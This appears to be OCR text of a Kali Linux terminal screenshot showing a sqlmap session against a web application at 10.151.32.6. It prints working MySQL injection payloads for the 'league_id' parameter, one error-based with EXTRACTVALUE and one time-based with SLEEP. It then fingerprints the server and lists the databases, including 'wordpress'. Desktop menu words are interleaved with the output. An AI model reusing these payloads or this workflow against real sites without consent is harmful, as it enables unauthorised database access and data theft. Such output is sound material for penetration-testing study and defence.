 Applications Places Terminal Fri 10:38 1
root@kali: ~
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
Recent
[*] starting at 10:38:00
Home
[10:38:00] [INFO] resuming back-end DBMS 'mysql'
[10:38:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Documents
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: season=2017&league_id=1' AND EXTRACTVALUE(8440,CONCAT(0x5c,0x716a6a6b71,(SELECT (ELT(8440=8440,1)))
,0x716b786a71))-- ptNf
Pictures
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Videos
    Payload: season=2017&league_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))vKvb)-- zELL
---
Trash
Folder is Empty
[10:38:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[10:38:00] [INFO] fetching database names
[10:38:00] [INFO] the SQL query used returns 2 entries
[10:38:00] [INFO] resumed: information_schema
[10:38:00] [INFO] resumed: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[10:38:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.151.32.6'
[*] shutting down at 10:38:00
root@kali:~#